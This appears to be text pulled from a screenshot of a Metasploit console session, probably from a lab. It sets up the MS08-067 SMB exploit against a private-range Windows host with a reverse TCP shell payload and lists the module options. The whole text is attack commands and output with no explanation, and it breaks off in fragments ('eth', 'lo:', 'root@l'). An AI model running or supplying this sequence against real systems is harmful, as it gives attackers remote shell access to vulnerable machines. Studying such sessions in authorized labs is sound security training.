 msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.19.159
rhosts => 192.168.19.159
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.19.159 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
eth
lo:
root@l